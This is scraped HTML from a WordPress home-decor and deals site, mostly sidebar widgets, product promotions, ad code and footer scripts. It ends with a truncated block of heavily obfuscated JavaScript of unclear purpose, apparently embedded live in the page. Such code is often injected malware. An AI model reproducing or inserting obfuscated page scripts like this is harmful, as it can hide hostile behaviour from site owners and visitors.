				<p class="font90 mobfont80 lineheight20 moblineheight15 mb15">
A doorway without a door can be an eyesore and can also cause drafts and privacy issues. However, there are several creative ways to cover a doorway without a ...</p>
																				</div>
			<div class="newsdetail newsbtn rh_gr_right_btn">
				<div class="rh-flex-center-align mobileblockdisplay">
					<div class="meta post-meta">
											</div>
					<div class="rh-flex-right-align">
																			
		 
				    	    											<a href="https://trendzpoint.com/how-to-cover-a-doorway-without-door/" class="btn_more">READ MORE  +</a>
			  			  	    			
												</div>
				</div>
			</div>
		</div>
		<div class="newscom_head_ajax"></div>
		<div class="newscom_content_ajax"></div>
			</div>

                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://trendzpoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="rehub_posts_widget-3" class="widget posts_widget"><div class="title">Latest</div>	<div class="color_sidebar   dark_sidebar darkbg whitecolor whitecolorinner padd20">
		<div class="tabs-item clearfix">
					<style scoped>
				/* style for darksidebar */
				.dark_sidebar .tabs-item > div { border-color: #515151;}
				.dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}
				.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
				.dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }
			</style>
					
			<div class="clearfix flowhidden mb15 pb15 border-grey-bottom">
	            <figure class="floatleft width-100 img-maxh-100 img-width-auto"><a href="https://trendzpoint.com/probe-2/">
	            	<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" alt="probe" data-skip-lazy="" class="lazyload " width="" height="">	            </a></figure>
	            <div class="detail floatright width-100-calc pl15 rtlpr15">
		            <h5 class="mt0 lineheight20 fontnormal font95"><a href="https://trendzpoint.com/probe-2/">probe</a></h5>

		            	            	<div class="post-meta">
	              			                					<span class="cat_link_meta"><a href="https://trendzpoint.com/category/uncategorized/" class="cat">Uncategorized</a></span>
		                </div>
	            	
		            	            </div>
            </div>	
			
			<div class="clearfix flowhidden mb15 pb15 border-grey-bottom">
	            <figure class="floatleft width-100 img-maxh-100 img-width-auto"><a href="https://trendzpoint.com/probe/">
	            	<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" alt="probe" data-skip-lazy="" class="lazyload " width="" height="">	            </a></figure>
	            <div class="detail floatright width-100-calc pl15 rtlpr15">
		            <h5 class="mt0 lineheight20 fontnormal font95"><a href="https://trendzpoint.com/probe/">probe</a></h5>

		            	            	<div class="post-meta">
	              			                					<span class="cat_link_meta"><a href="https://trendzpoint.com/category/uncategorized/" class="cat">Uncategorized</a></span>
		                </div>
	            	
		            	            </div>
            </div>	
			
			<div class="clearfix flowhidden mb15 pb15 border-grey-bottom">
	            <figure class="floatleft width-100 img-maxh-100 img-width-auto"><a href="https://trendzpoint.com/how-to-connect-gosund-to-alexa/">
	            	<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/07/How-to-Connect-Gosund-To-Alexa.webp" alt="How to Connect Gosund To Alexa" data-skip-lazy="" class="lazyload " width="100" height="56">	            </a></figure>
	            <div class="detail floatright width-100-calc pl15 rtlpr15">
		            <h5 class="mt0 lineheight20 fontnormal font95"><a href="https://trendzpoint.com/how-to-connect-gosund-to-alexa/">How to Connect Gosund To Alexa?</a></h5>

		            	            	<div class="post-meta">
	              			                					<span class="cat_link_meta"><a href="https://trendzpoint.com/category/home-improvement/" class="cat">Home Improvement</a></span>
		                </div>
	            	
		            	            </div>
            </div>	
			
			<div class="clearfix flowhidden mb15 pb15 border-grey-bottom">
	            <figure class="floatleft width-100 img-maxh-100 img-width-auto"><a href="https://trendzpoint.com/can-a-dehumidifier-make-you-sick/">
	            	<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/06/can-a-dehumidifier-make-you-sick.webp" alt="can a dehumidifier make you sick" data-skip-lazy="" class="lazyload " width="100" height="53">	            </a></figure>
	            <div class="detail floatright width-100-calc pl15 rtlpr15">
		            <h5 class="mt0 lineheight20 fontnormal font95"><a href="https://trendzpoint.com/can-a-dehumidifier-make-you-sick/">Can a Dehumidifier Make You Sick? Separating Fact from Fiction</a></h5>

		            	            	<div class="post-meta">
	              			                					<span class="cat_link_meta"><a href="https://trendzpoint.com/category/electronics/" class="cat">Electronics</a></span>
		                </div>
	            	
		            	            </div>
            </div>	
			
			<div class="clearfix flowhidden">
	            <figure class="floatleft width-100 img-maxh-100 img-width-auto"><a href="https://trendzpoint.com/cathedral-ceiling-vs-vaulted-ceiling/">
	            	<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/noimage_100_70.png" data-src="https://trendzpoint.com/wp-content/uploads/2023/05/Cathedral-Ceiling-vs-Vaulted-Ceiling.webp" alt="Cathedral Ceiling vs Vaulted Ceiling" data-skip-lazy="" class="lazyload " width="100" height="56">	            </a></figure>
	            <div class="detail floatright width-100-calc pl15 rtlpr15">
		            <h5 class="mt0 lineheight20 fontnormal font95"><a href="https://trendzpoint.com/cathedral-ceiling-vs-vaulted-ceiling/">Cathedral Ceiling vs Vaulted Ceiling</a></h5>

		            	            	<div class="post-meta">
	              			                					<span class="cat_link_meta"><a href="https://trendzpoint.com/category/decor-ideas/" class="cat">Decor Ideas</a></span>
		                </div>
	            	
		            	            </div>
            </div>	
				</div>
	</div>	
					
	</div><div id="rehub_deal_daywoo-3" class="widget deal_daywoo woocommerce"><div class="deal_daywoo woocommerce position-relative custom-nav-car flowhidden"><style scoped>
		.deal_daywoo .price{ color: #489c08; font-weight: bold;font-size: 22px; line-height: 18px }
		.deal_daywoo figure a{min-height: 250px}
		.deal_daywoo figure img{width: auto !important;}
		.sidebar .deal_daywoo figure img{max-height: 250px !important;}
		.sidebar .deal_daywoo figure a{max-height: 250px !important}
		body .deal_daywoo .title:after{display: none;}
		.deal_daywoo h3, .woo_feat_slider h3{font-size: 18px}
		.deal_daywoo .wpsm-bar-bar, .deal_daywoo .wpsm-bar, .deal_daywoo .wpsm-bar-percent{height: 20px; line-height: 20px}
		</style>
	<div class="title">Deal of the day<span class="greycolor font120 cursorpointer mr5 ml5 cus-car-next floatright"><span class="rhicon rhi-arrow-square-right"></span></span><span class="greycolor font120 cursorpointer mr5 ml5 cus-car-prev floatright"><span class="rhicon rhi-arrow-square-left"></span></span></div>								<div class="loading woo_carousel_block mb0"><div class="woodealcarousel re_carousel" data-showrow="1" data-auto="1" data-laizy="0" data-fullrow="3" data-navdisable="1">
							<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale">Sale!</span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/ems-microcurrent-face-neck-beauty-device/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/12/EMS-Microcurrent-Face-Neck-Beauty-Device-LED-Photon-Firming-Rejuvenation-Anti-Wrinkle-Thin-Double-Chin-Skin.webp" alt="EMS Microcurrent Face Neck Beauty Device LED Photon Firming Rejuvenation Anti Wrinkle Thin Double Chin Skin Care Facial Massager" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/ems-microcurrent-face-neck-beauty-device/">
						            	     
						            	EMS Microcurrent Face Neck Beauty Device LED Photon Firming Rejuvenation Anti Wrinkle Thin Double Chin Skin Care Facial Massager						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>57.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;57.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;47.00.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard87" class="countdown_dashboard" data-day="24" data-month="08" data-year="2025" data-hour="17" data-min="41"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
					<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale"><span>- 51%</span></span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/wardrobe-organizer/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/organization-cabinet-clothes-wardrobe-clothes-organizer-jeans-storage-box.jpg" alt="Organization Cabinet Clothes | Wardrobe Clothes Organizer Jeans - Storage Box Closet - Aliexpress" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/wardrobe-organizer/">
						            	     
						            	WARDROBE ORGANIZER						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.96</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;17.96.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.85</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;8.85.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard26" class="countdown_dashboard" data-day="25" data-month="08" data-year="2025" data-hour="17" data-min="41"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
					<div class="woo_spec_widget">
																					    <figure class="position-relative">
						<span class="onsale"><span>- 52%</span></span>						<a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://trendzpoint.com/product/toothpaste-squeezer-device/">
							<img src="https://trendzpoint.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://trendzpoint.com/wp-content/uploads/2023/03/toothpaste-squeezer-device-multifunctional-dispenser-facial-cleanser-clips.jpg" alt="Toothpaste Squeezer Device Multifunctional Dispenser Facial Cleanser Clips Manual Lazy Tube Tools Press Bathroom Accessories|Toothpaste Squeezers| - AliExpress" data-skip-lazy="" class="lazyload " width="600" height="600">				        </a>          
				    </figure>
				    <div class="dealdaycont">
					    <div class="woo_loop_desc"> 
					    	<h3>      
						        <a class="" href="https://trendzpoint.com/product/toothpaste-squeezer-device/">
						            	     
						            	Toothpaste Squeezer Device						        </a>
					        </h3>		         
					                    
					    </div>	
				        <div class="woo_spec_price">
							
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.78</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4.78.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.28</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;2.28.</span></span>
				        </div>
			        							
			        							<div class="marketing-text mt15 mb15">Hurry Up! Offer ends soon.</div>	
			        				        					        				        				        		<div class="woo_spec_timer">
										
		<div id="countdown_dashboard69" class="countdown_dashboard" data-day="26" data-month="08" data-year="2025" data-hour="17" data-min="41"> 			  
			<div class="dash days_dash"> <span class="dash_title">days</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash hours_dash"> <span class="dash_title">hours</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash minutes_dash"> <span class="dash_title">minutes</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
			<div class="dash seconds_dash"> <span class="dash_title">seconds</span>
				<div class="digit">0</div>
				<div class="digit">0</div>
			</div>
		</div>
		<!-- Countdown dashboard end -->
		<div class="clearfix"></div>		

					        		</div>
			        			        	</div>								        			        				    			    									
							</div>
				</div></div>		</div></div><div id="rehub_sticky_on_scroll-2" class="widget stickyscroll_widget pb0">		<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7081204328999808"
     crossorigin="anonymous"></script>
<!-- 160x600 trendzpoint -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7081204328999808"
     data-ad-slot="5588726888"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				

			
		</div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style scoped>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">Copyright 2023 Trendzpoint.com</span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        });</script>    <div id="logo_mobile_wrapper"><a href="https://trendzpoint.com" class="logo_image_mobile"><img data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Trendz Point" width="160" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/50;" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #f3f3f3;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://trendzpoint.com"><img id="mobpanelimg" data-src="https://trendzpoint.com/wp-content/uploads/2022/11/trendz-Point-logo-dark.webp" alt="Logo" width="150" height="45" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/45;" /></a></div></div></div>    
    <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(window).scroll(function(){
       if (jQuery(this).scrollTop() > 500) {
          jQuery('#topcontrol').addClass('scrollvisible');
       } else {
          jQuery('#topcontrol').removeClass('scrollvisible');
       }
});    
});</script> 
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://trendzpoint.com/">
	<input type="text" name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='110623849' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal Care</option>
	<option class="level-0" value="home">Home</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1748614743' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhcarousel-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/carousel.css?ver=1748614744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rhniceselect-css' href='https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/css/niceselect.css?ver=1748614743' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trendzpoint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/inview.js?ver=1748614743" id="rhinview-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=1748614743" id="rhpgwmodal-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/unveil.js?ver=1748614743" id="rhunveil-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1748614743" id="rhhoverintent-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/countdown.js?ver=1748614743" id="rhcountdown-js" defer></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","nonce":"68a4be1d13","hotnonce":"09202e8e81","wishnonce":"6c30f51109","searchnonce":"42eb7be87e","filternonce":"688cef8a0d","rating_tabs_id":"cc03aaaed2","max_temp":"10","min_temp":"-10","helpnotnonce":"7ef1a1faba"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/custom.js?ver=1748614743" id="rehub-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=1748614743" id="rehubajaxsearch-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=1748614743" id="rhajaxaddtocart-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/quantity.js?ver=1748614743" id="rhquantity-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js" defer></script>
<script type="text/javascript" src="https://trendzpoint.com/wp-content/themes/rehub-theme/js/owl.carousel.min.js?ver=2.3.1" id="owlcarousel-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/owlinit.js?ver=1748614744" id="owlinit-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/custom_scroll.js?ver=1748614744" id="custom_scroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/niceselect.js?ver=1748614743" id="rhniceselect-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://trendzpoint.com/wp-content/cache/min/1/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1748614743" id="rhwoodropcat-js" defer></script>
    <script type="rocketlazyloadscript">
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const 